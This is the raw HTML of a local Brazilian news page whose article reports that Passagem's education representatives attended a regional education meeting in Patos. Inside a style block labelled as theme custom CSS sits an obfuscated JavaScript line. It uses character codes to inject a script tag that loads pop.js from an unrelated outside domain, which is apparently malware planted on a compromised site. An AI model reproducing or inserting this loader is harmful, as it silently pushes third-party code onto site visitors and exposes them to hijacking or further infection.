    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/",
                    "name": "Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-316640 single-format-standard wp-theme-Newsmag representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-316640" class="post-316640 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Representantes da Educação Municipal de Passagem participam do XIII Encontro Estadual da UNCME-PB em Patos</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-04T11:54:38-03:00" >04/06/2023 ... 11:54h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F06%2F04%2Frepresentantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Representantes+da+Educa%C3%A7%C3%A3o+Municipal+de+Passagem+participam+do+XIII+Encontro+Estadual+da+UNCME-PB+em+Patos %0A%0A https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg" data-caption=""><img width="681" height="523" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20-681x523.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20-681x523.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/06/647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="647ca0641e50d_WhatsApp_Image_2023-06-02_at_16.13.20"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Representantes da Educação de Passagem, na Região Metropolitana de Patos, estiveram participando do XIII Encontro Estadual da UNCME-PB, que foi realizado entre os dias 01 e 02 de junho na cidade de Patos. O evento foi representado pela secretária municipal de Educação, através da diretora Valmira Silva do Nascimento, Zulene Pereira, Marinez e demais representantes.</p>
<p style="text-align: justify;">Durante o evento, foi abordado sobre o maior desafio da Educação no pós-pandemia: reconstruir e recompor aprendizagens com equidade e segurança social. Durante o período mais sombrio da pandemia. Foi um momento de muito diálogo  sobre os novos processos que a educação vem passando com a volta das aulas presenciais.</p>
<div class="multiple-gallery" style="text-align: justify;"><a class="gallery-popup" href="https://passagem.pb.gov.br/images/fotos_p2_news/647ca0641ee62_WhatsApp_Image_2023-06-02_at_16.13.20_(1).jpeg" rel="galeria"><img decoding="async" class="multiple-thumb aligncenter" src="https://passagem.pb.gov.br/images/fotos_p2_news/647ca0641ee62_WhatsApp_Image_2023-06-02_at_16.13.20_(1).jpeg" /></a><a class="gallery-popup" href="https://passagem.pb.gov.br/images/fotos_p2_news/647ca0641f31c_WhatsApp_Image_2023-06-02_at_16.13.19.jpeg" rel="galeria"><img decoding="async" class="multiple-thumb aligncenter" src="https://passagem.pb.gov.br/images/fotos_p2_news/647ca0641f31c_WhatsApp_Image_2023-06-02_at_16.13.19.jpeg" /></a></div>
<p style="text-align: justify;"><strong>Assessoria</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

